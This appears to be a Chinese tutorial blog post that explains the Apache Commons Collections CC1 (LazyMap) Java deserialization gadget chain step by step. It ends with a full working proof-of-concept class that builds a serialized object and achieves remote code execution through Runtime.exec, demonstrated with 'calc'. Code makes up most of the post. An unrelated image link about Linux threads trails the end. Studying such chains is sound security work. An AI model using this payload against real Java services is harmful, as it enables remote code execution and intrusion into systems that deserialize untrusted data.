
在LazyMap.get()方法调用了factory.transform(key)
前提是保证LazyMap中的键(Key)为空
LazyMap可以理解为"懒惰的Map集合" 本身就没有Key值的传递
这个判断是可以直接过的

和TransformerMap一样protected构造函数(仅仅被内部访问)通过公共静态方法decorate构造
接受Map和Factory 可以尝试调用实例化后的LazyMap.get方法
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> hashmap=new HashMap<>();
Map<Object,Object> lazymap= LazyMap.decorate(hashmap,chainedTransformer);
lazymap.get(1);

现在的问题是如何调用LazyMap.get()方法
我们可以和上篇文章一样通过AnnotationInvocationHandler作为入口类

AnnotationInvocationHandler本意就是动态代理的调用类(Invocation Hanndler)
invoke方法方法判断 进行了两个判断
第一的判断调用的方法名不能是equals
第二个判断了方法参数为0 也就是无参方法
比较巧合的一件事是在AnnotationInvocationHandler的readobject中

可控的memberValues调用了entrySet方法
恰好是个无参方法

那么我们的思路就非常明确了
将Map<String, Object> memberValues套一层动态代理,调用的处理类也是AnnotationInvocationHandler,就可以触发get方法实现RCE
参考上篇文章我们如何控制通过反射控制AnnotationInvocationHandler
Class annotation = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationDeclaredConstructor = annotation.getDeclaredConstructor(Class.class,Map.class);
annotationDeclaredConstructor.setAccessible(true);
InvocationHandler annotationInvocationHandler =(InvocationHandler) annotationDeclaredConstructor.newInstance(Target.class,lazymap);
这里创建动态代理
在运行期动态创建一个interface实例的方法如下:
-
定义一个
InvocationHandler实例,它负责实现接口的方法调用; -
通过
Proxy.newProxyInstance()创建interface实例,它需要3个参数:
- 使用的
ClassLoader,通常就是接口类的ClassLoader; - 需要实现的接口数组,至少需要传入一个接口进去;
- 用来处理接口方法调用的
InvocationHandler实例。
- 使用的
-
将返回的
Object强制转型为接口。
Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},annotationInvocationHandler);
然后再将动态代理Proxy实例化成AnnotationInvocationHandler,便于readobject自动触发 代理类 的 方法
Map<Object,Object> mapproxy = (Map<Object, Object>) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},annotationInvocationHandler);
Object o = annotationDeclaredConstructor.newInstance(Target.class,mapproxy);
可以执行命令

二.完整CC1_Lazy版Poc
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CC1_LazyMap {
public static void main(String[] args) throws ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchMethodException, IOException {
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> hashmap=new HashMap<>();
Map<Object,Object> lazymap= LazyMap.decorate(hashmap,chainedTransformer);
Class annotation = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationDeclaredConstructor = annotation.getDeclaredConstructor(Class.class,Map.class);
annotationDeclaredConstructor.setAccessible(true);
InvocationHandler annotationInvocationHandler =(InvocationHandler) annotationDeclaredConstructor.newInstance(Target.class,lazymap);
Map mapproxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},annotationInvocationHandler);
Object o = annotationDeclaredConstructor.newInstance(Target.class,mapproxy);
serialize(o);
unserialize();
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new
FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static void unserialize() throws IOException, ClassNotFoundException
{
ObjectInputStream ois = new ObjectInputStream(new
FileInputStream("ser.bin"));
ois.readObject();
ois.close();
}
}
CC1链的Transformer和LazyMap都依赖了AnnotationInvocationHandler作为入口类, jdk 8u71之后已修复不可利⽤,因为jdk高版本后 开发者修改AnnotationInvocationHandler的代码
下篇探究CC6 实现无视JDK版本实现RCE



![[Linux]条件变量:实现线程同步(什么是条件变量、为什么需要条件变量,怎么使用条件变量(接口)、例子,代码演示(生产者消费者模式))](https://img-blog.csdnimg.cn/direct/0d98aa1785264b589c7f43f857e454a2.png)

